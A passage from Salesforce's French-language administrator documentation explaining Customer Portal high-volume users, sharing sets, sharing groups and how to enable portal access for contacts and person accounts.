

Remarque: Des comptes personnels autorisés en tant qu'utilisateurs du portail Client se voient automatiquement attribuer le rôle Compte personnel, que vous ne pouvez pas modifier. Les comptes personnels sont automatiquement attribués à ce rôle car ils incluent un utilisateur unique, de sorte que des rôles multiples ne sont pas nécessaires pour leur compte. En outre, le même rôle est attribué à tous les comptes personnels détenus par le même utilisateur.

#### <span id="page-2519-0"></span>CONSULTER ÉGALEMENT :

#### [Configuration du portail Client](#page-2479-0)

[Délégation de droits administratifs à des utilisateurs du portail client et super utilisateur du portail](#page-2536-0)

## À propos des utilisateurs du portail haut volume

Remarque: À compter de la version Summer '13, le portail client n'est pas disponible pour les nouvelles organisations. Les organisations existantes conservent l'accès au portail client. Si vous n'avez pas de portail client et que vous souhaitez partager aisément des informations avec vos clients, essayez Communities.

Les organisations existantes qui utilisent des portails client peuvent les conserver ou migrer vers Communities. Pour plus d'informations, contactez votre responsable de compte Salesforce.

Les utilisateurs du portail haut volume sont des utilisateurs du portail à accès limité destinés aux organisations qui comprennent des milliers ou des millions d'utilisateurs du portail. Contrairement aux autres utilisateurs du portail, les utilisateurs du portail haut volume ne possèdent aucun rôle,

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition
ce qui élimine les problèmes de performance associés aux calculs de hiérarchie de rôles. Utilisateurs du portail haut volume comprend les types de licence Utilisateur du portail client haut volume et Site Web authentifié.

### **Caractéristiques**

Utilisateurs du portail haut volume :

- **•** Ils correspondent à des contacts activés l'accès à un portail client.
- **•** Ils sont attribués à la licence Portail client haut volume ou Site Web authentifié.
- **•** Ils partagent les enregistrements dont ils sont propriétaires avec les utilisateurs de Salesforce dans le groupe de partage Utilisateurs du portail haut volume.

#### Accès aux enregistrements

Les Utilisateurs du portail haut volume peuvent accéder aux enregistrements si l'une des conditions suivantes est remplie :

- **•** Ils ont un accès en « Mise à jour » au compte auquel ils appartiennent.
- **•** Ils sont propriétaires de l'enregistrement.
- **•** Ils peuvent accéder au parent de l'enregistrement, et le paramètre de partage à l'échelle de l'organisation de cet enregistrement est Contrôlé par parent.
- **•** Le paramètre de partage à l'échelle de l'organisation de l'objet est Accès public en lecture seule ou Accès public en lecture/écriture.
- **•** Ils accèdent au compte ou au contact sous lequel ils sont activés via l'API (pas via la page de détail standard du compte du contact).

Les administrateurs peuvent créer des ensembles de partages afin d'accorder aux utilisateurs du portail client haut volume un accès supplémentaire à des enregistrements. Reportez-vous à [Octroi aux utilisateurs du portail haut volume de l'accès aux enregistrements](#page-2523-0) à la page 2518.

#### Limitations

- **•** Les utilisateurs du portail haut volume ne peuvent pas partager manuellement les enregistrements dont ils sont propriétaires ou auxquels ils ont accès.
- **•** Vous ne pouvez pas transférer des requêtes entre des personnes qui ne sont pas des utilisateurs du portail haut volume et des utilisateurs du portail haut volume.
- **•** Les utilisateurs du portail haut volume ne peuvent pas posséder de compte.
- **•** Vous ne pouvez pas ajouter des équipes de requête à des requêtes qui appartiennent à des utilisateurs du portail haut volume.
- **•** Vous ne pouvez pas inclure des utilisateurs du portail haut volume dans les éléments suivants :
	- **–** Groupes personnels ou groupes publics.
	- **–** Règles de partage.
	- **–** Équipes de compte, équipes d'opportunité ou [équipes de requête](#page-2944-0).
	- **–** Bibliothèques Salesforce CRM Content.
	- **–** Les utilisateurs du portail haut volume ne peuvent pas accéder aux pages de détail standard Compte et Contact. Vous pouvez toutefois créer une solution personnalisée, en utilisant des outils tels que Visualforce ou l'API, avec laquelle ils peuvent accéder à ces enregistrements.

Ces limitations s'appliquent également aux enregistrements appartenant à des utilisateurs du portail haut volume.

**•** Vous ne pouvez pas attribuer des utilisateurs du portail haut volume à des territoires.

#### CONSULTER ÉGALEMENT :

[Partage d'enregistrements appartenant à des utilisateurs de portail haut volume avec des utilisateurs de Salesforce](#page-2526-0) [Octroi de l'accès aux enregistrements à des utilisateurs de portail haut volume](#page-2523-0) [Présentation d'un ensemble de partages](#page-2521-0)

# <span id="page-2521-0"></span>Présentation d'un ensemble de partages

Accordez aux utilisateurs de portail ou de communauté l'accès à des enregistrements associés à leur compte ou contact à l'aide d'ensemble de partages, en fonction de leur profil utilisateur.

Auparavant, un ensemble de partage accordait l'accès à n'importe quel enregistrement contenant un champ de référence à un compte ou un contact correspondant au compte ou au contact de l'utilisateur. Avec la version Spring '14, vous pouvez également déterminer comment l'accès est accordé en utilisant un mappage de l'accès dans l'ensemble de partage, qui prend en charge les références indirectes de l'enregistrement utilisateur et cible vers le compte ou le contact. Vous pouvez également déterminer les objets à utiliser dans le mappage de l'accès. Les objets doivent pointer vers un compte ou un contact.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



Par exemple, vous pouvez utiliser un ensemble de partage dans les cas suivants :

- **•** Accorder aux utilisateurs l'accès à toutes les requêtes associées à leur enregistrement de compte ou de contact.
- **•** Accorder aux utilisateurs l'accès à toutes les requêtes associées à un compte ou un contact parent qui est identifié dans l'enregistrement de compte ou de contact des utilisateurs.

Vous pouvez utiliser des ensembles de partage pour accorder l'accès à des comptes, des contacts, des requêtes, des contrats de services, des utilisateurs et des objets personnalisés. Les ensembles de partage peuvent être utilisés avec les profils utilisateur suivants :

- **•** Site Web authentifié
- **•** Utilisateur de communauté client
- **•** Utilisateur de la connexion à une communauté client
- **•** Utilisateur du portail client haut volume
- **•** Portail haut volume
- **•** Utilisateur de site Web authentifié en excédent
- **•** Utilisateur du portail client haut volume en excédent

L'exemple ci-dessous montre un mappage de l'accès dans un ensemble de partage, qui accorde aux utilisateurs de portail ou de communauté l'accès à toutes les requêtes associées aux autorisations de leur compte, même s'ils ne sont pas directement associés à la requête.



#### Exemple:

- **1.** Référence de compte dans l'utilisateur de portail ou de communauté
- **2.** Compte associé dans une autorisation
- **3.** Référence d'autorisation dans une requête

Remarque: Les utilisateurs de portail ou de communauté obtiennent l'accès à toutes les autorisations de commande et à tous les éléments de commande d'un compte auquel ils ont accès. Pour partager des enregistrements appartenant à des utilisateurs de portail haut volume, utilisez à la place un groupe de partage.

#### CONSULTER ÉGALEMENT :

[Octroi de l'accès aux enregistrements à des utilisateurs de portail haut volume](#page-2523-0)

[Octroi de l'accès aux enregistrements utilisateur à d'autres utilisateurs de communauté ou de portail haut volume](#page-2524-0)

[À propos des utilisateurs de communauté haut volume](#page-3219-0)

[Octroi de l'accès aux enregistrements à des utilisateurs de communauté haut volume](#page-3220-0)

[Partage d'enregistrements appartenant à des utilisateurs de communauté haut volume](#page-3221-0)

# <span id="page-2523-0"></span>Octroi de l'accès aux enregistrements à des utilisateurs de portail haut volume

Accordez aux utilisateurs l'accès à des enregistrements en fonction de leur profil à l'aide d'ensembles de partages.

Remarque: À compter de la version Summer '13, le portail client n'est pas disponible pour les nouvelles organisations. Les organisations existantes conservent l'accès au portail client. Si vous n'avez pas de portail client et que vous souhaitez partager aisément des informations avec vos clients, essayez les communautés.

Les organisations existantes qui utilisent des portails client peuvent conserver leurs portails client ou migrer vers les communautés. Pour plus d'informations, contactez votre responsable de compte Salesforce.

Un ensemble de partage accorde à des utilisateurs du portail haut volume l'accès à n'importe quel enregistrement contenant un champ de référence dans un compte ou contact correspondant à celui de l'utilisateur.

Vous pouvez également donner accès aux enregistrements via un mappage de l'accès dans un ensemble de partage, qui prend en charge les références indirectes de l'enregistrement utilisateur et cible vers le compte ou le contact. Par exemple, accordez aux utilisateurs l'accès à toutes les requêtes associées à un autre compte identifié dans les enregistrements de contact de l'utilisateur.

**1.** Dans Configuration, saisissez *Paramètres de portail client* dans la case Recherche rapide, puis sélectionnez **Paramètres de portail client**.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour accorder l'accès aux enregistrements à des utilisateurs du portail haut volume :

- **•** Personnaliser l'application
- **2.** Dans la liste associée Ensembles de partage, cliquez sur **Nouveau** pour créer un ensemble de partage ou sur **Modifier** en regard d'un ensemble de partage existant.
- **3.** Dans la page Modification de l'ensemble de partage, renseignez les champs **Étiquette** et **Nom d'ensemble de partage**. **Étiquette** correspond à l'étiquette de l'ensemble de partage, telle qu'elle se présente dans l'interface utilisateur. **Nom d'ensemble de partage** est le nom unique utilisé par l'API.
- **4.** Saisissez une description.
- **5.** Sélectionnez les profils des utilisateurs auxquels vous souhaitez accorder l'accès.
- **6.** Sélectionnez les objets auxquels vous souhaitez accorder l'accès.

La liste des objets disponibles exclut :

- **•** Les objets avec un paramètre de partage Accès public en lecture/écriture à l'échelle de l'organisation
- **•** Les objets personnalisés qui ne comportent pas de champ de référence de compte ou de contact
- **7.** Dans la section Configurer l'accès, cliquez sur **Configurer** ou sur **Modifier** en regard du nom d'un objet pour configurer l'accès des profils sélectionnés, ou sur **Suppr** pour supprimer les paramètres d'accès d'un objet.

Remarque: Les objets dont la colonne Action indique **Configurer** ne sont pas configurés pour l'accès des utilisateurs du portail client haut volume. Tant que l'objet n'est pas configuré, les utilisateurs du portail client haut volume ont un accès limité ou aucun accès aux enregistrements. Pour plus d'informations sur l'accès, reportez-vous à [À propos des utilisateurs du portail](#page-2519-0) [haut volume](#page-2519-0) à la page 2514.

- **8.** Accordez un accès basé sur une recherche de compte ou de contact :
	- **•** Sélectionnez une valeur dans la liste déroulante Utilisateur afin de déterminer la référence du compte ou du contact de l'utilisateur.
	- **•** Sélectionnez une valeur dans le champ Objet cible afin de déterminer la référence du compte ou du contact dans l'objet cible.

Par exemple, pour accorder l'accès à toutes les requêtes associées à un compte identifié dans l'enregistrement de compte de l'utilisateur, sélectionnez respectivement Contact.Account et Account.

Remarque: Les deux champs sélectionnés doivent pointer vers un compte ou un contact. Par exemple, Contact. Account et Entitlement.Account pointent tous les deux vers un compte.

**9.** Sélectionnez un niveau d'accès en lecture seule ou en lecture/écriture (si le paramètre de partage au niveau de l'organisation de l'objet est Accès public en lecture seule, seul l'accès en lecture/écriture est disponible).

#### **10.** Cliquez sur **Mettre à jour**, puis sur **Enregistrer**.

Vos paramètres s'appliquent à tous les portails clients ou sites de votre organisation.

#### CONSULTER ÉGALEMENT :

[À propos des utilisateurs du portail haut volume](#page-2519-0) [Présentation d'un ensemble de partages](#page-2521-0)

# <span id="page-2524-0"></span>Octroi de l'accès aux enregistrements utilisateur à d'autres utilisateurs de communauté ou de portail haut volume

Accorder aux utilisateurs l'accès à d'autres utilisateurs qui utilisent des ensembles de partage.

Remarque: À compter de la version Summer '13, le portail client n'est pas disponible pour les nouvelles organisations. Les organisations existantes conservent l'accès au portail client. Si vous n'avez pas de portail client et que vous souhaitez partager aisément des informations avec vos clients, essayez Communities.

Les organisations existantes qui utilisent des portails client peuvent les conserver ou migrer vers Communities. Pour plus d'informations, contactez votre responsable de compte Salesforce.

Vous pouvez créer un ensemble de partages afin d'accorder l'accès utilisateurs du portail haut volume à des utilisateurs internes ou à d'autres utilisateurs d'un même portail, et leur permettre ainsi d'afficher ou de modifier les enregistrements utilisateur cibles.

Avec la version Spring '14, vous pouvez également accorder aux utilisateurs l'accès à d'autres portails via une référence indirecte à un compte ou à un contact.

Pour accorder l'accès à des utilisateurs sélectionnés dans le même portail ou la même communauté, vous créez un ensemble de partage si vous avez désactivé la case Visibilité d'utilisateur du portail dans la page Paramètres de partage.

Pour créer un ensemble de partages afin d'accorder l'accès à d'autres utilisateurs :

**1.** Dans Configuration, saisissez *Paramètres de portail client* dans la case Recherche rapide, puis sélectionnez **Paramètres de portail client**.

#### **2.** Dans les paramètres de partage pour la liste associée Utilisateurs du portail haut volume, cliquez sur **Nouveau** pour créer un ensemble de partage ou sur **Modifier** en regard d'un ensemble de partage existant.

- **3.** Dans la page Modification de l'ensemble de partage, renseignez les champs **Étiquette** et **Nom d'ensemble de partage**. **Étiquette** correspond à l'étiquette de l'ensemble de partage, telle qu'elle se présente dans l'interface utilisateur. **Nom d'ensemble de partage** est le nom unique utilisé par l'API.
- **4.** Sélectionnez les profils des utilisateurs auxquels vous souhaitez accorder l'accès.
- **5.** Sélectionnez l'objet Utilisateur.

Les utilisateurs cibles peuvent être d'autres utilisateurs de portail ou de communauté haut volume, ou des utilisateurs internes.

### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour accorder l'accès aux enregistrements à des utilisateurs du portail haut volume :

- **6.** Dans la section Configurer l'accès, cliquez sur **Configurer** ou sur **Modifier** en regard de l'objet Utilisateur pour configurer l'accès des profils sélectionnés, ou cliquez sur **Suppr** pour supprimer les paramètres d'accès d'un objet.
- **7.** Accordez un accès basé sur une recherche de compte ou de contact :
	- **•** Sélectionnez une valeur dans la liste déroulante Utilisateur afin de déterminer le compte ou le contact qui est associé à l'utilisateur par une référence directe, ou indirecte via un objet intermédiaire.
	- **•** Sélectionnez une valeur dans la liste déroulante Utilisateur cible afin de déterminer le compte ou le contact qui est associé à l'utilisateur cible par une référence directe, ou indirecte via un objet intermédiaire.

Par exemple, pour accorder l'accès à des utilisateurs cibles associés à un autre compte identifié dans l'enregistrement de compte de l'utilisateur, sélectionnez respectivement *Account.Parent* et *Account*.

Remarque: Les deux champs sélectionnés doivent pointer vers un compte ou un contact. Par exemple, *Account. Parent* et *Contact.Account* pointent vers un compte.

**8.** Sélectionnez un niveau d'accès en *lecture seule* ou en *lecture/écriture*. (si au niveau de l'organisation le paramètre de partage de l'objet Utilisateur est Accès public en lecture seule, seul l'accès en lecture/écriture est disponible).

**9.** Cliquez sur **Mise à jour**, puis sur **Enregistrer**.

Vos paramètres s'appliquent à tous les portails clients ou sites de votre organisation.

Exemple: Les exemples ci-dessous accordent à vos utilisateurs de portail l'accès à d'autres utilisateurs dont les contacts sont associés aux comptes identifiés dans les enregistrements de responsable des utilisateurs du portail. En d'autres termes, dans l'enregistrement de responsable de l'utilisateur du portail, le champ de compte doit correspondre au champ de compte de l'enregistrement de contact de l'utilisateur



cible.

- **1.** Référence de responsable dans un utilisateur de portail
- **2.** Référence de compte dans un responsable
- **3.** Référence de compte dans un contact
- **4.** Référence de contact dans un utilisateur cible

Dans cet exemple, pour accorder l'accès à des utilisateurs cibles, vous sélectionnez *Manager.Account* et *Contact.Account* respectivement dans les listes déroulantes Utilisateur et Utilisateur cible.

#### CONSULTER ÉGALEMENT :

[Contrôle des personnes que les utilisateurs de communauté ou de portail peuvent afficher](#page-664-0) [Présentation d'un ensemble de partages](#page-2521-0)

# <span id="page-2526-0"></span>Partage d'enregistrements appartenant à des utilisateurs de portail haut volume avec des utilisateurs de Salesforce

Remarque: À compter de la version Summer '13, le portail client n'est pas disponible pour les nouvelles organisations. Les organisations existantes conservent l'accès au portail client. Si vous n'avez pas de portail client et que vous souhaitez partager aisément des informations avec vos clients, essayez les communautés.

Les organisations existantes qui utilisent des portails client peuvent conserver leurs portails client ou migrer vers les communautés. Pour plus d'informations, contactez votre responsable de compte Salesforce.

Les utilisateurs du portail haut volume sont des utilisateurs du portail à accès limité destinés aux organisations qui comprennent des milliers ou des millions d'utilisateurs du portail. Contrairement aux autres utilisateurs du portail, les utilisateurs du portail haut volume ne possèdent aucun rôle, ce qui élimine les problèmes de performance associés aux calculs de hiérarchie de rôles. Comme les utilisateurs du portail haut volume ne figurent pas dans la hiérarchie de rôles, contrairement aux utilisateurs de Salesforce, un groupe de partage permet de spécifier les utilisateurs Salesforce qui peuvent accéder aux enregistrements appartenant à des utilisateurs du portail haut volume. Chaque portail client possède son propre groupe de partage.

Pour spécifier les utilisateurs de Salesforce qui peuvent accéder aux enregistrements appartenant à des utilisateurs du portail haut volume, procédez comme suit :

- **1.** Dans Configuration, saisissez *Paramètres de portail client* dans la case Recherche rapide, puis sélectionnez **Paramètres de portail client**.
- **2.** Cliquez sur le nom d'un portail client.
- **3.** Cliquez sur le sous-onglet Paramètres du groupe de partage.
- **4.** Cliquez sur **Activer** pour activer le groupe de partage.

L'activation peut prendre du temps. Vous recevez un e-mail une fois le processus terminé.

Remarque: La désactivation d'un groupe de partage supprime l'accès de tous les utilisateurs de Salesforce aux enregistrements appartenant à des utilisateurs du portail haut volume. Aucun e-mail n'est envoyé une fois le processus de désactivation terminé.

- **5.** Cliquez sur **Modifier** pour ajouter des utilisateurs de Salesforce au groupe de partage :
	- **a.** Dans la liste déroulante Recherche, sélectionnez le type de membre à ajouter :
	- **b.** Si vous ne trouvez pas le membre à ajouter, saisissez des mots-clés dans la zone de recherche, puis cliquez sur **Rechercher**.
	- **c.** Sélectionnez les membres souhaités dans la zone Membres disponibles, puis cliquez sur **Ajouter** pour les ajouter au groupe.
	- **d.** Cliquez sur **Enregistrer**.

#### CONSULTER ÉGALEMENT :

[À propos des utilisateurs du portail haut volume](#page-2519-0)

Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour partager des enregistrements appartenant à des utilisateurs du portail haut volume avec les utilisateurs de Salesforce :

# Affichage d'ensembles de partage pour des utilisateurs de portail haut volume

Remarque: À compter de la version Summer '13, le portail client n'est pas disponible pour les nouvelles organisations. Les organisations existantes conservent l'accès au portail client. Si vous n'avez pas de portail client et que vous souhaitez partager aisément des informations avec vos clients, essayez les communautés.

Les organisations existantes qui utilisent des portails client peuvent conserver leurs portails client ou migrer vers les communautés. Pour plus d'informations, contactez votre responsable de compte Salesforce.

Les administrateurs peuvent créer des ensembles de partage afin d'accorder à des utilisateurs du portail haut volume l'accès à des objets en fonction de leur profil. Pour afficher les informations détaillées d'un ensemble de partage, procédez comme suit :

- **1.** Dans Configuration, saisissez *Paramètres de portail client* dans la case Recherche rapide, puis sélectionnez **Paramètres de portail client**.
- **2.** Dans Paramètres de partage de la liste associée Utilisateurs du portail haut volume, cliquez sur le nom d'un ensemble de partage.

La page de détail de l'ensemble de partage affiche les profils inclus et l'accès accordé aux objets de l'ensemble. Cette page permet d'effectuer les opérations suivantes :

- **•** Pour modifier l'ensemble de partage, cliquez sur **Modifier**.
- **•** Pour supprimer l'ensemble de partage, cliquez sur **Supprimer**.
- **•** Pour afficher les détails d'un profil inclus, cliquez sur son nom.
- **•** Pour modifier ou supprimer les paramètres d'accès d'un objet, cliquez sur le lien **Modifier** ou **Suppr** en regard du nom de l'objet.

#### CONSULTER ÉGALEMENT :

[À propos des utilisateurs du portail haut volume](#page-2519-0) [Octroi de l'accès aux enregistrements à des utilisateurs de portail haut volume](#page-2523-0)

# Accès au portail client

# Configuration de l'accès utilisateur au portail Client



Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour accorder l'accès aux enregistrements à des utilisateurs du portail haut volume :

Remarque: À compter de la version Summer '13, le portail client n'est pas disponible pour les nouvelles organisations. Les organisations existantes conservent l'accès au portail client. Si vous n'avez pas de portail client et que vous souhaitez partager aisément des informations avec vos clients, essayez les communautés.

Les organisations existantes qui utilisent des portails client peuvent conserver leurs portails client ou migrer vers les communautés. Pour plus d'informations, contactez votre responsable de compte Salesforce.

Lors de la première configuration d'un portail client Salesforce, configurez les éléments suivants avant d'autoriser les utilisateurs à accéder à votre portail :

- **1.** Suivez la procédure décrit dans [Configuration du portail Client](#page-2479-0) pour configurer votre portail.
- **2.** Affectez des profils portail Client au portail :
	- **a.** Sélectionnez le nom d'un portail dans la page de configuration du portail Client.
	- **b.** Cliquez sur **Modifier les profils** dans la section Profils attribués.
	- **c.** Cochez la case Actif en regard du profil que vous souhaitez attribuer au portail.

Les utilisateurs du portail ne peuvent se connecter qu'aux portails Clients attribués à leur profil. Si vous [créez plusieurs portails](#page-2485-0), vous devez attribuer des profils à chaque portail auquel les utilisateurs peuvent accéder.

- **3.** Définissez les valeurs par défaut du modèle de partage à l'échelle de l'organisation sur Privé dans les comptes, contacts, contrats, actifs et requêtes. Ainsi, les utilisateurs du portail peuvent uniquement afficher et modifier les données associées à leurs comptes.
	- Conseil: Pour maintenir public le comportement par défaut de l'entreprise pour les utilisateurs de Salesforce, tout en vous assurant que les utilisateurs du portail peuvent uniquement afficher et modifier les données associées à leurs comptes, vous pouvez créer des règles de partage d'auto-référencement de « Tous les utilisateurs internes » à « Tous les utilisateurs internes ».
- **4.** Vous pouvez également définir des règles de partage pour les utilisateurs du portail (à l'exception des utilisateurs du portail haut volume). Elles permettent de partager des enregistrements entre des utilisateurs du portail et des utilisateurs de Salesforce ou vice versa.
	- Remarque: Si votre organisation utilise des règles de partage de Rôles, subordonnés internes et du portail, mettez-les à jour afin qu'elles partagent à la place des Rôles et subordonnés internes. Ceci permet de garantir qu'aucun enregistrement dont un utilisateur Salesforce est responsable n'est partagé accidentellement avec un utilisateur du portail.

La catégorie de jeux de données Rôles et subordonnés internes permet de créer des règles de partage qui comprennent tous les utilisateurs d'un rôle spécifique plus les utilisateurs des rôles inférieurs, à l'exception des rôles du portail client et du portail partenaire.

Vous pouvez facilement convertir des règles de partage comprenant des Rôles, subordonnés internes et du portail pour inclure des Rôles et subordonnés internes, au lieu d'utiliser l'assistant Convertir l'accès utilisateur au portail. En outre, cet assistant permet de convertir tout rapport, tableau de bord et dossiers de documents accessibles publiquement en dossiers accessibles par tous les utilisateurs à l'exception des utilisateurs du portail.

- **5.** Vérifiez que les utilisateurs du portail ne sont pas ajoutés à des files d'attente et qu'ils ne sont pas inclus dans des groupes publics ajoutés à des files d'attente, car les utilisateurs du portail ajoutés à des files d'attente peuvent être en mesure d'accéder aux enregistrements à partir des comptes auxquels ils ne sont pas associés.
- **6.** Vous pouvez éventuellement ajouter le composant Bienvenue aux présentations de page d'accueil affectées aux utilisateurs du portail.

Ce composant permet aux utilisateurs du portail de recevoir un message de bienvenue avec leur nom et de changer leurs nom d'utilisateur, mot de passe, paramètres régionaux, langue, fuseau horaire et informations de contact du portail. Pour plus d'informations, reportez-vous à [Considérations et conseils relatifs à la configuration des pages du portail client](#page-2508-0) à la page 2503.

**7.** Si vous le souhaitez, vous pouvez autoriser les contacts à s'inscrire eux-mêmes pour accéder à votre portail Client. Reportez-vous à [Activation de la connexion et des paramètres du portail client](#page-2487-0) à la page 2482.

#### CONSULTER ÉGALEMENT :

[À propos de la gestion de l'utilisateur du portail client](#page-2515-0)

# Activation du portail Client pour les contacts et les comptes personnels

Pour autoriser un client à accéder à votre portail client Salesforce, activez l'enregistrement de contact ou de compte personnel du client en tant qu'utilisateur client.

- **1.** Dans la page de détail d'un contact ou d'un compte personnel, cliquez sur **Gérer l'utilisateur externe**, puis sélectionnez **Activer l'utilisateur client**.
- **2.** Vérifiez les informations générales et les paramètres de langue, puis saisissez toute information manquante. Le Nom d'utilisateur du client utilise par défaut son Adresse e-mail.
- **3.** Sélectionnez une licence de portail utilisateur. La licence utilisateur que vous choisissez détermine les options des ensembles d'autorisations, du profil utilisateur et de hiérarchie de rôles que vous pouvez sélectionner pour l'utilisateur client. Reportez-vous à [Licences utilisateur du portail](#page-2517-0) [client](#page-2517-0) à la page 2512.
